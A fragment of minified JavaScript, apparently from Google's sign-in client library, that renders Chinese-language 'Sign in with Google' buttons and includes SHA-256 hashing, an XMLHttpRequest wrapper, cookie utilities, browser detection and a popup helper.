var Fj=function(a,b){a=_.pd(_.L(a,b));return null==a?void 0:a},Gj={},Hj=function(a){return a.replace(/<\//g,"<\\/").replace(/\]\]>/g,"]]\\>")},Ij=/^(?!-*(?:expression|(?:moz-)?binding))(?:(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|(?:calc|cubic-bezier|drop-shadow|hsl|hsla|hue-rotate|invert|linear-gradient|max|min|rgb|rgba|rotate|rotateZ|translate|translate3d|translateX|translateY|var)\((?:(?:(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))?[-\u0020\t,+.!#%_0-9a-zA-Z]+)*|(?:calc|cubic-bezier|drop-shadow|hsl|hsla|hue-rotate|invert|linear-gradient|max|min|rgb|rgba|rotate|rotateZ|translate|translate3d|translateX|translateY|var)\((?:(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))?[-\u0020\t,+.!#%_0-9a-zA-Z]+)*\))+\)|[-+]?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:e-?[0-9]+)?(?:[a-z]{1,4}|%)?|(?:(?:\/(?![\/\*]))|(?:\*(?!\/)))|!important)(?:\s*[,\u0020]\s*|$))*$/i,Jj=
function(a){_.ej(a,Gj)?a=Hj(a.yb):null==a?a="":a instanceof Dj?a=Hj(a instanceof Dj&&a.constructor===Dj?a.g:"type_error:SafeStyle"):a instanceof Ej?a=Hj(a instanceof Ej&&a.constructor===Ej?a.g:"type_error:SafeStyleSheet"):(a=String(a),a=Ij.test(a)?a:"zSoyz");return a},Kj=function(){return(0,_.V)('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="'+_.X("LgbsSe-Bz112c")+'"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/><path fill="none" d="M0 0h48v48H0z"/></g></svg>')};_.Lj=function(a){this.A=_.H(a)};_.K(_.Lj,_.J);_.l=_.Lj.prototype;_.l.md=function(){return _.Ce(this,1)};_.l.od=function(){return _.Ce(this,2)};_.l.ld=function(){return _.Ce(this,3)};_.l.qd=function(){return Fj(this,4)};_.l.nd=function(){return _.Ce(this,5)};_.l.jd=function(){return _.Ce(this,6)};_.l.pd=function(){return _.Ce(this,7)};_.l.kd=function(){return Fj(this,9)};var Qj=function(a,b,c,d,e,f,g,h){var k=void 0===g?!0:g;h=void 0===h?!1:h;g=e&&1!==e?_.W(Mj(e)):_.W(Mj(2));var m=_.V;k="<div"+(k?' tabindex="0"':"")+' role="button" aria-labelledby="button-label" class="'+_.X("nsm7Bb-HzV7m-LgbsSe")+" "+(h?_.X("Bz112c-LgbsSe"):"")+" ";var n="";switch(b){case 2:n+="pSzOP-SxQuSe";break;case 3:n+="purZT-SxQuSe";break;default:n+="hJDwNd-SxQuSe"}return m(k+_.X(n)+" "+_.X(Nj(c))+" "+_.X(Oj(d))+'"'+(f&&!h?' style="width:'+_.X(Jj(f))+'px; max-width:400px; min-width:min-content;"':
"")+'><div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-MJoBVe")+'"></div><div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb")+" "+(2===a?_.X("oXtfBe-l4eHX"):"")+'">'+Pj(2===c||3===c)+(h?"":'<span class="'+_.X("nsm7Bb-HzV7m-LgbsSe-BPrWId")+'">'+_.W(Mj(e))+"</span>")+'<span class="'+_.X("L6cTce")+'" id="button-label">'+g+"</span></div></div>")},Nj=function(a){var b="";switch(a){case 2:b+="MFS4be-v3pZbf-Ia7Qfc MFS4be-Ia7Qfc";break;case 3:b+="MFS4be-JaPV2b-Ia7Qfc MFS4be-Ia7Qfc";break;default:b+="i5vt6e-Ia7Qfc"}return b},
Oj=function(a){var b="";switch(a){case 2:b+="JGcpL-RbRzK";break;case 4:b+="JGcpL-RbRzK";break;default:b+="uaxL4e-RbRzK"}return b},Mj=function(a){var b="";switch(a){case 1:b+="\u767b\u5f55";break;case 3:b+="\u4f7f\u7528 Google \u8d26\u53f7\u6ce8\u518c";break;case 4:b+="\u901a\u8fc7 Google \u7ee7\u7eed\u64cd\u4f5c";break;default:b+="\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55"}return b},Pj=function(a){return(0,_.V)((void 0===a?0:a)?'<div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf")+'"><div class="'+
_.X("nsm7Bb-HzV7m-LgbsSe-Bz112c")+'">'+Kj()+"</div></div>":'<div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-Bz112c")+'">'+Kj()+"</div>")};var Cj=function(a){a=a||{};var b=a.Ta;return(0,_.V)(Qj(a.Oc,a.size,a.theme,a.shape,a.text,a.width,void 0===b?!0:b))},yj=function(a){a=a||{};var b=a.Ta;return(0,_.V)(Qj(void 0,a.size,a.theme,a.shape,a.text,void 0,void 0===b?!0:b,!0))},zj=function(a){var b=a.Ta,c=a.ge,d=a.he,e=a.shape,f=a.text,g=a.theme,h=a.width;a=_.V;b=void 0===b?!0:b;b="<div"+(void 0===b||b?' tabindex="0"':"")+' role="button" aria-labelledby="button-label" class="'+_.X("nsm7Bb-HzV7m-LgbsSe")+" "+_.X("jVeSEe")+" "+_.X(Nj(g))+" "+
_.X(Oj(e))+'" style="max-width:400px; min-width:200px;'+(h?"width:"+_.X(Jj(h))+"px;":"")+'"><div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-MJoBVe")+'"></div><div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb")+'">';e=c.givenName?c.givenName:c.displayName;c.profilePicture?(b+='<img class="'+_.X("n1UuX-DkfjY")+'" src="'+_.X(_.pj(c.profilePicture))+'" alt="',h=_.X(e?e:c.id)+"\u7684\u4e2a\u4eba\u8d44\u6599\u56fe\u7247",b+=_.kj(h),b+='">'):b+=_.xj();h='<div class="'+_.X("nsm7Bb-HzV7m-LgbsSe-BPrWId")+'"><div class="'+
_.X("ssJRIf")+'">';var k="";if(e)switch(f){case 4:k+="\u4ee5"+e+"\u7684\u8eab\u4efd\u7ee7\u7eed";break;default:k+="\u7528"+e+"\u7684\u8eab\u4efd\u767b\u5f55"}else k+=Mj(f);b+=h+_.W(k)+'</div><div class="'+_.X("K4efff")+'"><div class="'+_.X("fmcmS")+'">'+_.W(c.id)+"</div>"+(1<d?(0,_.V)('<svg class="'+_.X("Bz112c")+" "+_.X("Bz112c-E3DyYd")+'" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg>'):
"")+"</div></div>"+Pj(2===g||3===g)+"</div></div>";c=(0,_.V)(b);return a(c)};
}catch(e){_._DumpException(e)}
try{
var Ge,Pe,Le,Fe,Re,Se,Te,Ue;_.R=function(a,b){try{_.Qa("warn")&&window.console&&window.console.warn&&window.console.warn(_.Ra(b)+a)}catch(c){}};Ge=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Fe.length;f++)c=Fe[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};_.Je=function(a,b){a=new _.kc(a);b&&_.nc(a,_.He(_.Ie(b)));return a.toString()};_.Me=function(a){var b=new Ke;b.update(a,a.length);return Le(b.digest())};
_.Ie=function(a){var b={};if(a)for(var c=_.u(Object.keys(a)),d=c.next();!d.done;d=c.next())d=d.value,void 0!==a[d]&&""!==a[d]&&(b[d]=a[d]);return b};_.Ne=function(a,b){var c=document.createElement("form");document.body.appendChild(c);c.method="post";a=_.$a(a);void 0!==a&&(c.action=a);if(b){a=Object.keys(b);for(var d=0;d<a.length;d++){var e=a[d],f=document.createElement("input");f.type="hidden";f.name=e;f.value=b[e].toString();c.appendChild(f)}}c.submit()};
_.Oe=function(a){var b=typeof a;return"object"!=b?b:a?Array.isArray(a)?"array":b:"null"};Pe=function(a){var b=_.Oe(a);return"array"==b||"object"==b&&"number"==typeof a.length};Le=function(a){return Array.prototype.map.call(a,function(b){b=b.toString(16);return 1<b.length?b:"0"+b}).join("")};Fe="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");_.Qe=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)};
Re=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)Re(a,b[f],c,d,e);else d=_.db(d)?!!d.capture:!!d,c=_.ac(c),_.Qb(a)?a.Ea(b,c,d,e):a&&(a=_.cc(a))&&(b=a.Wa(b,c,d,e))&&_.gc(b)};
Se=function(a){if(a.ma&&"function"==typeof a.ma)return a.ma();if("undefined"!==typeof Map&&a instanceof Map||"undefined"!==typeof Set&&a instanceof Set)return Array.from(a.values());if("string"===typeof a)return a.split("");if(Pe(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}b=[];c=0;for(d in a)b[c++]=a[d];return b};
Te=function(a){if(a.Va&&"function"==typeof a.Va)return a.Va();if(!a.ma||"function"!=typeof a.ma){if("undefined"!==typeof Map&&a instanceof Map)return Array.from(a.keys());if(!("undefined"!==typeof Set&&a instanceof Set)){if(Pe(a)||"string"===typeof a){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}b=[];c=0;for(var d in a)b[c++]=d;return b}}};
_.He=function(a){var b=Te(a);if("undefined"==typeof b)throw Error("w");var c=new _.qc(null);a=Se(a);for(var d=0;d<b.length;d++){var e=b[d],f=a[d];Array.isArray(f)?_.Ec(c,e,f):c.add(e,f)}return c};Ue=function(){this.blockSize=-1};var Xe=function(a,b){this.blockSize=-1;this.blockSize=64;this.i=_.v.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.j=this.h=0;this.g=[];this.m=a;this.l=b;this.o=_.v.Int32Array?new Int32Array(64):Array(64);void 0===Ve&&(_.v.Int32Array?Ve=new Int32Array(We):Ve=We);this.reset()},Ve;_.hb(Xe,Ue);for(var Ye=[],Ze=0;63>Ze;Ze++)Ye[Ze]=0;var $e=[].concat(128,Ye);Xe.prototype.reset=function(){this.j=this.h=0;this.g=_.v.Int32Array?new Int32Array(this.l):_.Na(this.l)};
var af=function(a){for(var b=a.i,c=a.o,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=4*d;for(b=16;64>b;b++){e=c[b-15]|0;d=c[b-2]|0;var f=(c[b-16]|0)+((e>>>7|e<<25)^(e>>>18|e<<14)^e>>>3)|0,g=(c[b-7]|0)+((d>>>17|d<<15)^(d>>>19|d<<13)^d>>>10)|0;c[b]=f+g|0}d=a.g[0]|0;e=a.g[1]|0;var h=a.g[2]|0,k=a.g[3]|0,m=a.g[4]|0,n=a.g[5]|0,p=a.g[6]|0;f=a.g[7]|0;for(b=0;64>b;b++){var r=((d>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10))+(d&e^d&h^e&h)|0;g=m&n^~m&p;f=f+((m>>>6|m<<26)^(m>>>11|m<<21)^(m>>>
25|m<<7))|0;g=g+(Ve[b]|0)|0;g=f+(g+(c[b]|0)|0)|0;f=p;p=n;n=m;m=k+g|0;k=h;h=e;e=d;d=g+r|0}a.g[0]=a.g[0]+d|0;a.g[1]=a.g[1]+e|0;a.g[2]=a.g[2]+h|0;a.g[3]=a.g[3]+k|0;a.g[4]=a.g[4]+m|0;a.g[5]=a.g[5]+n|0;a.g[6]=a.g[6]+p|0;a.g[7]=a.g[7]+f|0};
Xe.prototype.update=function(a,b){void 0===b&&(b=a.length);var c=0,d=this.h;if("string"===typeof a)for(;c<b;)this.i[d++]=a.charCodeAt(c++),d==this.blockSize&&(af(this),d=0);else if(Pe(a))for(;c<b;){var e=a[c++];if(!("number"==typeof e&&0<=e&&255>=e&&e==(e|0)))throw Error("V");this.i[d++]=e;d==this.blockSize&&(af(this),d=0)}else throw Error("W");this.h=d;this.j+=b};
Xe.prototype.digest=function(){var a=[],b=8*this.j;56>this.h?this.update($e,56-this.h):this.update($e,this.blockSize-(this.h-56));for(var c=63;56<=c;c--)this.i[c]=b&255,b/=256;af(this);for(c=b=0;c<this.m;c++)for(var d=24;0<=d;d-=8)a[b++]=this.g[c]>>d&255;return a};
var We=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];var Ke=function(){Xe.call(this,8,bf)};_.hb(Ke,Xe);var bf=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var cf=function(){_.Kb.call(this);this.h=new _.Ub(this);this.I=this;this.v=null};_.hb(cf,_.Kb);cf.prototype[_.Pb]=!0;_.l=cf.prototype;_.l.addEventListener=function(a,b,c,d){_.A(this,a,b,c,d)};_.l.removeEventListener=function(a,b,c,d){Re(this,a,b,c,d)};
_.l.dispatchEvent=function(a){var b,c=this.v;if(c)for(b=[];c;c=c.v)b.push(c);c=this.I;var d=a.type||a;if("string"===typeof a)a=new _.Lb(a,c);else if(a instanceof _.Lb)a.target=a.target||c;else{var e=a;a=new _.Lb(d,c);Ge(a,e)}e=!0;if(b)for(var f=b.length-1;!a.i&&0<=f;f--){var g=a.h=b[f];e=df(g,d,!0,a)&&e}a.i||(g=a.h=c,e=df(g,d,!0,a)&&e,a.i||(e=df(g,d,!1,a)&&e));if(b)for(f=0;!a.i&&f<b.length;f++)g=a.h=b[f],e=df(g,d,!1,a)&&e;return e};_.l.ga=function(){cf.ua.ga.call(this);this.Wc();this.v=null};
_.l.L=function(a,b,c,d){return this.h.add(String(a),b,!1,c,d)};_.l.Tb=function(a,b,c,d){return this.h.add(String(a),b,!0,c,d)};_.l.Ea=function(a,b,c,d){this.h.remove(String(a),b,c,d)};_.l.ad=function(a){return _.Wb(this.h,a)};_.l.Wc=function(a){if(this.h){var b=this.h;a=a&&a.toString();var c=0,d;for(d in b.g)if(!a||d==a){for(var e=b.g[d],f=0;f<e.length;f++)++c,_.Tb(e[f]);delete b.g[d];b.h--}}};
var df=function(a,b,c,d){b=a.h.g[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Za&&g.capture==c){var h=g.listener,k=g.xa||g.src;g.nb&&a.ad(g);e=!1!==h.call(k,d)&&e}}return e&&!d.defaultPrevented};cf.prototype.Wa=function(a,b,c,d){return this.h.Wa(String(a),b,c,d)};var ef=function(){};ef.prototype.g=null;var ff=function(a){var b;(b=a.g)||(b=a.g={});return b};var gf,hf=function(){};_.hb(hf,ef);gf=new hf;_.jf=function(a,b){cf.call(this);this.l=a||1;this.j=b||_.v;this.B=(0,_.gb)(this.F,this);this.C=Date.now()};_.hb(_.jf,cf);_.jf.prototype.i=!1;_.jf.prototype.g=null;_.jf.prototype.F=function(){if(this.i){var a=Date.now()-this.C;0<a&&a<.8*this.l?this.g=this.j.setTimeout(this.B,this.l-a):(this.g&&(this.j.clearTimeout(this.g),this.g=null),this.dispatchEvent("tick"),this.i&&(_.kf(this),this.start()))}};_.jf.prototype.start=function(){this.i=!0;this.g||(this.g=this.j.setTimeout(this.B,this.l),this.C=Date.now())};
_.kf=function(a){a.i=!1;a.g&&(a.j.clearTimeout(a.g),a.g=null)};_.jf.prototype.ga=function(){_.jf.ua.ga.call(this);_.kf(this);delete this.j};var mf=function(a,b,c){if("function"===typeof a)c&&(a=(0,_.gb)(a,c));else if(a&&"function"==typeof a.handleEvent)a=(0,_.gb)(a.handleEvent,a);else throw Error("Y");return 2147483647<Number(b)?-1:_.v.setTimeout(a,b||0)};var nf=function(a){cf.call(this);this.headers=new Map;this.bd=a||null;this.oa=!1;this.vb=this.G=null;this.Sb="";this.za=this.Pb=this.pb=this.Kb=!1;this.Zc=0;this.tb=null;this.Xc="";this.be=this.bc=!1;this.Db=this.ac=null},of,pf,qf;_.hb(nf,cf);of=/^https?$/i;pf=["POST","PUT"];qf=[];_.rf=function(a,b,c,d,e,f){var g=new nf;qf.push(g);b&&g.L("complete",b);g.Tb("ready",g.Ad);f&&(g.bc=f);g.send(a,c,d,e)};_.l=nf.prototype;_.l.Ad=function(){this.W();_.Ma(qf,this)};_.l.setTrustToken=function(a){this.ac=a};
_.l.setAttributionReporting=function(a){this.Db=a};
_.l.send=function(a,b,c,d){if(this.G)throw Error("Z`"+this.Sb+"`"+a);b=b?b.toUpperCase():"GET";this.Sb=a;this.Kb=!1;this.oa=!0;this.G=new XMLHttpRequest;this.vb=this.bd?ff(this.bd):ff(gf);this.G.onreadystatechange=(0,_.gb)(this.Tc,this);this.be&&"onprogress"in this.G&&(this.G.onprogress=(0,_.gb)(function(g){this.Sc(g,!0)},this),this.G.upload&&(this.G.upload.onprogress=(0,_.gb)(this.Sc,this)));try{this.Pb=!0,this.G.open(b,String(a),!0),this.Pb=!1}catch(g){sf(this);return}a=c||"";c=new Map(this.headers);
if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if("function"===typeof d.keys&&"function"===typeof d.get){e=_.u(d.keys());for(var f=e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("$`"+String(d));d=Array.from(c.keys()).find(function(g){return"content-type"==g.toLowerCase()});e=_.v.FormData&&a instanceof _.v.FormData;!(0<=(0,_.La)(pf,b))||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");b=_.u(c);for(d=b.next();!d.done;d=
b.next())c=_.u(d.value),d=c.next().value,c=c.next().value,this.G.setRequestHeader(d,c);this.Xc&&(this.G.responseType=this.Xc);"withCredentials"in this.G&&this.G.withCredentials!==this.bc&&(this.G.withCredentials=this.bc);if("setTrustToken"in this.G&&this.ac)try{this.G.setTrustToken(this.ac)}catch(g){}if("setAttributionReporting"in this.G&&this.Db)try{this.G.setAttributionReporting(this.Db)}catch(g){}try{tf(this),0<this.Zc&&(this.tb=mf(this.ne,this.Zc,this)),this.pb=!0,this.G.send(a),this.pb=!1}catch(g){sf(this)}};
_.l.ne=function(){"undefined"!=typeof _.ab&&this.G&&(this.dispatchEvent("timeout"),this.abort(8))};var sf=function(a){a.oa=!1;a.G&&(a.za=!0,a.G.abort(),a.za=!1);uf(a);vf(a)},uf=function(a){a.Kb||(a.Kb=!0,a.dispatchEvent("complete"),a.dispatchEvent("error"))};nf.prototype.abort=function(){this.G&&this.oa&&(this.oa=!1,this.za=!0,this.G.abort(),this.za=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),vf(this))};
nf.prototype.ga=function(){this.G&&(this.oa&&(this.oa=!1,this.za=!0,this.G.abort(),this.za=!1),vf(this,!0));nf.ua.ga.call(this)};nf.prototype.Tc=function(){this.Mc()||(this.Pb||this.pb||this.za?wf(this):this.ae())};nf.prototype.ae=function(){wf(this)};
var wf=function(a){if(a.oa&&"undefined"!=typeof _.ab&&(!a.vb[1]||4!=xf(a)||2!=a.Nb()))if(a.pb&&4==xf(a))mf(a.Tc,0,a);else if(a.dispatchEvent("readystatechange"),4==xf(a)){a.oa=!1;try{var b=a.Nb();a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}var d;if(!(d=c)){var e;if(e=0===b){var f=String(a.Sb).match(_.ic)[1]||null;!f&&_.v.self&&_.v.self.location&&(f=_.v.self.location.protocol.slice(0,-1));e=!of.test(f?f.toLowerCase():"")}d=e}d?(a.dispatchEvent("complete"),
a.dispatchEvent("success")):uf(a)}finally{vf(a)}}};nf.prototype.Sc=function(a,b){this.dispatchEvent(yf(a,"progress"));this.dispatchEvent(yf(a,b?"downloadprogress":"uploadprogress"))};var yf=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}},vf=function(a,b){if(a.G){tf(a);var c=a.G,d=a.vb[0]?function(){}:null;a.G=null;a.vb=null;b||a.dispatchEvent("ready");try{c.onreadystatechange=d}catch(e){}}},tf=function(a){a.tb&&(_.v.clearTimeout(a.tb),a.tb=null)};
nf.prototype.isActive=function(){return!!this.G};var xf=function(a){return a.G?a.G.readyState:0};nf.prototype.Nb=function(){try{return 2<xf(this)?this.G.status:-1}catch(a){return-1}};_.zf=function(a){try{return a.G?a.G.responseText:""}catch(b){return""}};nf.prototype.getResponseHeader=function(a){if(this.G&&4==xf(this))return a=this.G.getResponseHeader(a),null===a?void 0:a};nf.prototype.getAllResponseHeaders=function(){return this.G&&2<=xf(this)?this.G.getAllResponseHeaders()||"":""};_.Af=window;
}catch(e){_._DumpException(e)}
try{
var Ff;_.S=function(a,b){try{_.Qa("info")&&window.console&&window.console.info&&window.console.info(_.Ra(b)+a)}catch(c){}};_.Bf=function(a,b){var c=b||document;return c.querySelectorAll&&c.querySelector?c.querySelectorAll("."+a):_.Jb(document,a,b)};_.Cf=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};_.Df=function(a,b){if(a)if(_.Qb(a))a.Wc(b);else if(a=_.cc(a)){var c=0;b=b&&b.toString();for(var d in a.g)if(!b||d==b)for(var e=a.g[d].concat(),f=0;f<e.length;++f)_.gc(e[f])&&++c}};
_.Ef=function(a){this.g=a||{cookie:""}};_.l=_.Ef.prototype;
_.l.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.Yb;d=c.Zb||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.Ub}if(/[;=\s]/.test(a))throw Error("aa`"+a);if(/[;\r\n]/.test(b))throw Error("ba`"+b);void 0===h&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(0>h?"":0==h?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*h)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+e:"")};
_.l.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=(0,_.ib)(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};_.l.remove=function(a,b,c){var d=void 0!==this.get(a);this.set(a,"",{Ub:0,path:b,domain:c});return d};_.l.Va=function(){return Ff(this).keys};_.l.ma=function(){return Ff(this).values};_.l.qb=function(){return!this.g.cookie};_.l.clear=function(){for(var a=Ff(this).keys,b=a.length-1;0<=b;b--)this.remove(a[b])};
Ff=function(a){a=(a.g.cookie||"").split(";");for(var b=[],c=[],d,e,f=0;f<a.length;f++)e=(0,_.ib)(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};_.Gf=new _.Ef("undefined"==typeof document?null:document);
}catch(e){_._DumpException(e)}
try{
var sk;
_.kk=function(){var a=_.qa();if(_.za()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}return a}a=_.wa(a);b=_.Fa(a);return _.ya()?b(["Version","Opera"]):_.Aa()?b(["Edge"]):_.Ba()?b(["Edg"]):_.w("Silk")?b(["Silk"]):_.Da()?b(["Chrome","CriOS","HeadlessChrome"]):(a=
a[2])&&a[1]||""};_.lk=function(){return _.Ga()?"Android"===_.sa.platform:_.w("Android")};_.mk=function(){return _.Ga()?"Chrome OS"===_.sa.platform:_.w("CrOS")};_.pk=function(){return![_.Da()&&!_.nk()&&!_.ok(),_.Da()&&_.lk(),_.Aa()].some(function(a){return a})};
_.rk=function(){var a;if(!(a=_.Ea()||(_.w("iPad")||_.w("iPhone"))&&!_.Ea()&&!_.Da()&&!(_.xa()?0:_.w("Coast"))&&!_.Ca()&&_.w("AppleWebKit"))&&(a=_.Ia())){a=_.qa();var b="";(_.Ga()?"Windows"===_.sa.platform:_.w("Windows"))?(b=/Windows (?:NT|Phone) ([0-9.]+)/,b=(a=b.exec(a))?a[1]:"0.0"):_.Ia()?(b=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,b=(a=b.exec(a))&&a[1].replace(/_/g,".")):_.Ja()?(b=/Mac OS X ([0-9_.]+)/,b=(a=b.exec(a))?a[1].replace(/_/g,"."):"10"):_.ta(_.qa().toLowerCase(),"kaios")?(b=/(?:KaiOS)\/(\S+)/i,
b=(a=b.exec(a))&&a[1]):_.lk()?(b=/Android\s+([^\);]+)(\)|;)/,b=(a=b.exec(a))&&a[1]):_.mk()&&(b=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,b=(a=b.exec(a))&&a[1]);a=0<=_.qk(b||"","14.4")}return a||_.Ca()&&0<=_.qk(_.kk(),"100")};sk=function(a,b){return a<b?-1:a>b?1:0};
_.qk=function(a,b){var c=0;a=(0,_.ib)(String(a)).split(".");b=(0,_.ib)(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(0==f[0].length&&0==g[0].length)break;c=sk(0==f[1].length?0:parseInt(f[1],10),0==g[1].length?0:parseInt(g[1],10))||sk(0==f[2].length,0==g[2].length)||sk(f[2],g[2]);f=f[3];g=g[3]}while(0==c)}return c};_.nk=function(){return _.ra&&_.sa?_.sa.mobile:!_.ok()&&(_.w("iPod")||_.w("iPhone")||_.w("Android")||_.w("IEMobile"))};_.ok=function(){return _.ra&&_.sa?!_.sa.mobile&&(_.w("iPad")||_.w("Android")||_.w("Silk")):_.w("iPad")||_.w("Android")&&!_.w("Mobile")||_.w("Silk")};
}catch(e){_._DumpException(e)}
try{
var Jm;Jm=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)};_.Km=function(a,b){b=_.$a(b);void 0!==b&&a.assign(b)};_.Lm=function(a){_.Kb.call(this);this.h=a;this.g={}};_.hb(_.Lm,_.Kb);var Mm=[];_.Lm.prototype.L=function(a,b,c,d){Array.isArray(b)||(b&&(Mm[0]=b.toString()),b=Mm);for(var e=0;e<b.length;e++){var f=_.A(a,b[e],c||this.handleEvent,d||!1,this.h||this);if(!f)break;this.g[f.key]=f}return this};_.Lm.prototype.Tb=function(a,b,c,d){return Nm(this,a,b,c,d)};
var Nm=function(a,b,c,d,e,f){if(Array.isArray(c))for(var g=0;g<c.length;g++)Nm(a,b,c[g],d,e,f);else{b=_.$b(b,c,d||a.handleEvent,e,f||a.h||a);if(!b)return a;a.g[b.key]=b}return a};_.Lm.prototype.Ea=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)this.Ea(a,b[f],c,d,e);else c=c||this.handleEvent,d=_.db(d)?!!d.capture:!!d,e=e||this.h||this,c=_.ac(c),d=!!d,b=_.Qb(a)?a.Wa(b,c,d,e):a?(a=_.cc(a))?a.Wa(b,c,d,e):null:null,b&&(_.gc(b),delete this.g[b.key])};
var Om=function(a){Jm(a.g,function(b,c){this.g.hasOwnProperty(c)&&_.gc(b)},a);a.g={}};_.Lm.prototype.ga=function(){_.Lm.ua.ga.call(this);Om(this)};_.Lm.prototype.handleEvent=function(){throw Error("Ba");};
}catch(e){_._DumpException(e)}
try{
var nn;
_.mn=function(a,b){var c=Math.min(500,screen.width-40);var d=Math.min(550,screen.height-40);c=["toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=no","width="+c,"height="+d,"top="+(screen.height/2-d/2),"left="+(screen.width/2-c/2)].join();d=window;var e=_.Ya(a);b=b.toString();e=_.$a(e);b=void 0!==e?d.open(e,b,c):null;if(!b||b.closed||"undefined"===typeof b.closed)return _.y("Failed to open popup window on url: "+a+". Maybe blocked by the browser?"),null;
b.focus();return b};nn={};_.on=function(a){this.g=nn===nn&&a||""};_.on.prototype.toString=function(){return this.g};
}catch(e){_._DumpException(e)}
try{
_.to=function(a,b){b=_.$a(b);void 0!==b&&a.replace(b)};_.uo=function(a){this.A=_.H(a)};_.K(_.uo,_.J);_.vo=[0,_.te,-1,_.ue,_.te,-2,_.ue,_.te,-1];
}catch(e){_._DumpException(e)}
try{
var Lo;
